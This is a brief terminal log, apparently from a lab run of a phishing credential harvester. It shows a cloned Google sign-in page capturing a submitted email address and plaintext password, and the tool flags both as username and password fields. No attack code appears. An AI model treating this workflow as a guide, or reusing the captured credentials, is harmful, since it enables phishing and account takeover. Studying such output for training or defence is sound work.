 Terminal
192.168.56.1 - - [31/Oct/2023 20:50:52] "GET / HTTP/1.1" 200 -
192.168.56.1 - - [31/Oct/2023 20:51:03] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDh
tUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_
qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=s63746@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=s63746
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.56.1 - - [31/Oct/2023 20:52:30] "POST /ServiceLoginAuth HTTP/1.1" 302 -